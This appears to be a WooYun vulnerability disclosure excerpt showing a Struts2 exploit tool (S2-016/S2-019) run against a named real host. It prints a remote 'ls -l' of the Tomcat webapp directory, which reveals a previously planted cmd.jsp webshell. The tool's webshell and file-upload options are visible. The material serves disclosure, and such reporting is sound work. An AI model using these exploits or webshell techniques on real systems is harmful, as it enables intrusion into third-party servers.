 目标: http://bsp.gnete.com:8889/gnete-web/report!show.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -l /apps/gnete/top/apache-tomcat-6.0.39/webapps/gnete-web/
★K8cmd-> ls -l /apps/gnete/top/apache-tomcat-6.0.39/webapps/gnete-web/
================================================================================
?? 748
-rw-rw-r-- 1 stats stats 698 2014-05-14 actionbar.ftl
-rw-rw-r-- 1 stats stats 484 2014-05-14 bottom.ftl
drwxrwxr-x 2 stats stats 4096 2014-05-05 ciss
-rw-rw-r-- 1 stats stats 6659 2015-04-19 cmd.jsp
drwxrwxr-x 2 stats stats 4096 2014-05-05 css
drwxrwxr-x 2 stats stats 4096 2014-05-05 doc
一样很久之前被别人搞过
-rw-rw-r-- 1 stats stats 3238 2014-05-14 error.ftl
-rw-rw-r-- 1 stats stats 6222 2014-05-14 favicon.ico
drwxrwxr-x 2 stats stats 4096 2014-05-05 ftp
-rw-rw-r-- 1 stats stats 14603 2013-09-30 gnete_ebl_stamp_150X150.png
-rw-rw-r-- 1 stats stats 14455 2013-09-30 gnete_rpt_stamp_150X150.png
-rw-rw-r-- 1 stats stats 574940 2013-09-30 gnete_unp_300X100.jpg
-rw-rw-r-- 1 stats stats 1244 2014-05-14 head.ftl
drwxrwxr-x 4 stats stats 4096 2014-05-05 images
-rw-rw-r-- 1 stats stats 89 2014-05-14 index.jsp
drwxrwxr-x 4 stats stats 4096 2014-05-05 js
-rw-rw-r-- 1 stats stats 2337 2014-05-14 left.ftl
-rw-rw-r-- 1 stats stats 9407 2014-05-14 login.ftl
-rw-rw-r-- 1 stats stats 1179 2014-05-14 main.ftl
drwxrwxr-x 2 stats stats 4096 2014-05-05 META-INF
-rw-rw-r-- 1 stats stats 689 2014-05-14 mid.ftl
-rw-rw-r-- 1 stats stats 1403 2014-05-14 pagebar.ftl
drwxrwxr-x 2 stats stats 4096 2014-05-05 param
drwxrwxr-x 2 stats stats 20480 11-25 10:01 reportFiles
-rw-rw-r-- 1 stats stats 2809 2014-05-14 right.ftl
drwxrwxr-x 2 stats stats 4096 10-30 18:41 rpt
drwxrwxr-x 2 stats stats 4096 2014-05-05 stats
drwxrwxr-x 2 stats stats 4096 2014-05-05 sys
-rw-rw-r-- 1 stats stats 1061 2014-05-14 to_login.ftl
-rw-rw-r-- 1 stats stats 960 2014-05-14 to_main.ftl
-rw-rw-r-- 1 stats stats 2117 2014-11-18 top.ftl
drwxrwxr-x 4 stats stats 4096 08-20 15:16 WEB-INF
www.wooyun.org